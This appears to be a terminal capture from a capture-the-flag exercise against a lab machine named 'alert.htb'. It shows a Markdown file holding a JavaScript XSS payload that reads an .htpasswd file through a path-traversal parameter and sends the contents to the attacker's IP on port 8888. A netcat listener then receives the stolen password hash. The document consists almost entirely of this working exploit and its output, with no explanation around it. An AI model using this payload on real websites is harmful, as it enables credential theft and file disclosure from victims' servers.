 ┌──(asmo㉿asmodeuz)-[~/Descargas/Alert]
└─$ cat shell.md
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {
fetch("http://10.10.14.148:8888/?file_content=" + encodeURIComponent(data));
});
</script>
┌──(asmo㉿asmodeuz)-[~/Descargas/Alert]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.148] from (UNKNOWN) [10.10.11.44] 59666
GET /?file_content=%3Cpre%3Ealbert%3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A HTTP/1.1
Host: 10.10.14.148:8888
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.1
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate